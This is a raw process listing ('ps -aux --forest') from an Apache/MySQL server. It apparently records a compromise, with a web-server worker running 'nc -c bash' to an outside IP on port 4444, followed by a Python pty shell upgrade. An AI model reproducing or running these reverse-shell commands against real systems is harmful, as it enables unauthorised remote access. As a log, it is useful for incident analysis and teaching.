 USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   4632   816 pts/0    Ss   04:14   0:00 /bin/sh -c /etc/init.d/apache2 start && /etc/init.d/mysql start && /bin/bash
root          27  0.0  0.4 373648 18852 ?        Ss   04:14   0:01 /usr/sbin/apache2 -k start
www-data   26512  0.0  0.7 377440 31864 ?        S    06:18   0:09  \_ /usr/sbin/apache2 -k start
www-data   40059  0.0  0.3 374204 12388 ?        S    08:03   0:03  \_ /usr/sbin/apache2 -k start
www-data   51509  0.0  0.0   4632   780 ?        S    09:00   0:00  |   \_ sh -c nc -c bash 10.50.103.242 4444
www-data   51510  0.0  0.0   4632   852 ?        S    09:00   0:00  |       \_ sh -c bash
www-data   51511  0.0  0.0  18380  3096 ?        S    09:00   0:00  |           \_ bash
www-data   51516  0.0  0.2  36680  8568 ?        S    09:03   0:00  |               \_ python3 -c import pty; pty.spawn("/bin/bash")
www-data   51517  0.0  0.0  18512  3456 pts/2    Ss   09:03   0:00  |                   \_ /bin/bash
www-data   51553  0.0  0.0  34408  2888 pts/2    R+   09:29   0:00  |                       \_ ps -aux --forest
www-data   51488  0.0  0.2 374072 11944 ?        S    08:37   0:01  \_ /usr/sbin/apache2 -k start
www-data   51491  0.0  0.2 373744  8312 ?        S    08:39   0:01  \_ /usr/sbin/apache2 -k start
www-data   51492  0.0  0.2 373744  8312 ?        S    08:39   0:01  \_ /usr/sbin/apache2 -k start
www-data   51493  0.0  0.2 373744  8312 ?        S    08:39   0:01  \_ /usr/sbin/apache2 -k start
www-data   51494  0.0  0.3 374204 12332 ?        S    08:39   0:01  \_ /usr/sbin/apache2 -k start
www-data   51496  0.0  0.2 373744  8312 ?        S    08:39   0:01  \_ /usr/sbin/apache2 -k start
www-data   51498  0.0  0.2 373744  8312 ?        S    08:49   0:01  \_ /usr/sbin/apache2 -k start
www-data   51514  0.0  0.2 373744  8312 ?        S    09:02   0:00  \_ /usr/sbin/apache2 -k start
www-data   51535  0.0  0.2 373744  8312 ?        S    09:22   0:00  \_ /usr/sbin/apache2 -k start
mysql         75  0.0  0.0   4632  1688 ?        S    04:14   0:00 /bin/sh /usr/bin/mysqld_safe
mysql        429  3.8  6.2 1636536 252720 ?      Sl   04:14  12:14  \_ /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/m
ysql/plugin --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306 --log-syslog=1
--log-syslog-facility=daemon --log-syslog-tag=